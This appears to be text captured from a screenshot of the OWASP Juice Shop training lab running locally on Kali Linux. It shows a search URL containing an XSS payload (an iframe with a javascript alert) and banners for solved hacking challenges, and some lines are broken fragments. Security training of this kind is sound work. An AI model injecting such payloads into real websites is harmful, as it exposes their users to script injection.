 OWASP Juice Shop
http://localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop <iframe src="javascript:alert(`xss`)"> 6
The server has been restarted: Your previous hacking progress has been restored automatically.
X
Delete cookie to clear hacking progress
You successfully solved a challenge: Error Handling (Provoke an error that is neither very gracefully nor
consistently handled.)
X
localhost:3000
You successfully solved a challe nt.)
xss
X
Jump to related coding ch
OK
Search Results -